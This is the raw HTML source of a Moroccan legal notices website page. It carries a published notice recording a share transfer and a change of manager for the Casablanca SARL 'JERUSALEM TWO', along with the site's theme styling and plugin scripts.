successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-37259 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercredi , janvier 21 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102s9Hf0Fxt','arm_form_link_102s9Hf0Fxt');return false;" arm-data-id="arm_form_link_102s9Hf0Fxt">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/">Villes</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/">CASABLANCA</a><span class="delimiter">/</span><span class="current">JERUSALEM TWO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Villes","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/"}},{"@type":"ListItem","position":3,"item":{"name":"CASABLANCA","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/casablanca\/"}}]}</script>
		

		
		<article class="post-listing post-37259 post type-post status-publish format-standard  category-casablanca category-cession-des-parts-sociales category-modifications tag-annonce-legale tag-annonce-legale-cession-des-parts tag-annonce-legale-changement-de-gerant tag-annonce-legale-demission-de-gerant tag-annonce-legale-nomination-gerant tag-jerusalem-two tag-modification-de-societe" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">JERUSALEM TWO</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15 mai 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/" rel="category tag">CASABLANCA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/cession-des-parts-sociales/" rel="category tag">Cession des parts sociales</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/" rel="category tag">Modifications</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur JERUSALEM TWO</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2293-7M2</p>
<p>JERUSALEM TWO</p>
<p>Forme : SARL</p>
<p>Siège Social :  BERNOUSSI 2 RUE 3 N°30 SIDI BERNOUSSI CASABLANCA</p>
<p>Capital Social :  100000.00 dirhams.</p>
<p>Numéro R.C :  459503  CASABLANCA</p>
<p>I- L’Assemblée Générale Extraordinaire de la société JERUSALEM TWO en date du  2022-05-13 a décidé ce qui suit :</p>
<p>&#8211; Cession des parts sociales :</p>
<p>CHAHBY SOUFIANE cède 250 parts sociales à :M. HUSSIEN ZAHRAN sur un total de 1000<br />
REDA BENHADDOU cède 250 parts sociales à :M. HUSSIEN ZAHRAN sur un total de 1000</p>
<p>&#8211; Changement de Gérant</p>
<p>La nomination de Mr M. HUSSIEN ZAHRAN, demeurant 1 LOT AL ZAHR AV IBN BADISS EL JADIDA &#8211; MAROC en qualité de nouveau Gérant.</p>
<p>en remplacement de  M. REDA BENHADDOU, Gérant(s) démissionnaire(s).</p>
<p>Modification de des articles 6,7,27 des statuts</p>
<p>II- Le dépôt légal a été effectué au  Greffe du Tribunal de Commerce de CASABLANCA le 2023-05-10  sous le N° 869315</p>
<p>Pour avis et mention.</p>
<p>LE GÉRANT</p>
<p>&nbsp;</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=37259" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=JERUSALEM+TWO&url=https://annoncelegale.flasheconomie.com/?p=37259" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/jerusalem-two/&amp;title=JERUSALEM+TWO" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-15T16:36:54+01:00","datePublished":"2023-05-15T16:36:54+01:00","dateModified":"2023-05-15T16:36:54+01:00","headline":"JERUSALEM TWO","name":"JERUSALEM TWO","keywords":"annonce l\u00e9gale,annonce l\u00e9gale cession des parts,annonce l\u00e9gale changement de g\u00e9rant,annonce l\u00e9gale d\u00e9mission de g\u00e9rant,annonce l\u00e9gale nomination g\u00e9rant,JERUSALEM TWO,modification de soci\u00e9t\u00e9","url":"https:\/\/annoncelegale.flasheconomie.com\/jerusalem-two\/","description":"2293-7M2 JERUSALEM TWO Forme : SARL Si\u00e8ge Social :\u00a0 BERNOUSSI 2 RUE 3 N\u00b030 SIDI BERNOUSSI CASABLANCA Capital Social :\u00a0 100000.00 dirhams. Num\u00e9ro R.C :\u00a0 459503\u00a0 CASABLANCA I- L\u2019Assembl\u00e9e G\u00e9n\u00e9rale Extra","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/jerusalem-two\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Sara","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/fasara\/"},"articleSection":"CASABLANCA,Cession des parts sociales,Modifications","articleBody":"2293-7M2\r\n\r\nJERUSALEM TWO\r\n\r\nForme : SARL\r\n\r\nSi\u00e8ge Social :\u00a0 BERNOUSSI 2 RUE 3 N\u00b030 SIDI BERNOUSSI CASABLANCA\r\n\r\nCapital Social :\u00a0 100000.00 dirhams.\r\n\r\nNum\u00e9ro R.C :\u00a0 459503\u00a0 CASABLANCA\r\n\r\nI- L\u2019Assembl\u00e9e G\u00e9n\u00e9rale Extraordinaire de la soci\u00e9t\u00e9 JERUSALEM TWO en date du\u00a0 2022-05-13 a d\u00e9cid\u00e9 ce qui suit :\r\n\r\n- Cession des parts sociales :\r\n\r\nCHAHBY SOUFIANE c\u00e8de 250 parts sociales \u00e0 :M. HUSSIEN ZAHRAN sur un total de 1000\r\nREDA BENHADDOU c\u00e8de 250 parts sociales \u00e0 :M. HUSSIEN ZAHRAN sur un total de 1000\r\n\r\n- Changement de G\u00e9rant\r\n\r\nLa nomination de Mr M. HUSSIEN ZAHRAN, demeurant 1 LOT AL ZAHR AV IBN BADISS EL JADIDA - MAROC en qualit\u00e9 de nouveau G\u00e9rant.\r\n\r\nen remplacement de\u00a0 M. REDA BENHADDOU, G\u00e9rant(s) d\u00e9missionnaire(s).\r\n\r\nModification de des articles 6,7,27 